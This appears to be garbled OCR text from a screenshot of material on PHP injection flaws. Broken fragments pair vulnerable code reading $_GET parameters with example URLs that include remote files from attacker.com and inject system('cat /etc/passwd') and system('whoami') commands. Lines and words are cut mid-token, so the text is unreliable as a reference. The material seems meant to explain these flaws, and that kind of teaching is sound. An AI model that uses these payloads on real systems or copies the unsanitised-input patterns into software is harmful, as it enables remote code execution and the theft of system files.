
page);
page=http://attacker.com/malic
us
 $_GET['src']; 
/A.php?
rce, 'localfile.txt');
src=ftp://attacker.com/malicio
s
_GET['code']; 
/A.php?code=system('cat 
tem('whoami');");
/etc/passwd')
 $_GET['assert']; 
/A.php?assert=system('cat 
ystem('whoami')");
/etc/passwd')
GET['cmd']; 
/A.php?cmd=cat%20/etc/passwd
);
GET['cmd']; 
/A.php?cmd=cat%20/etc/passwd
md);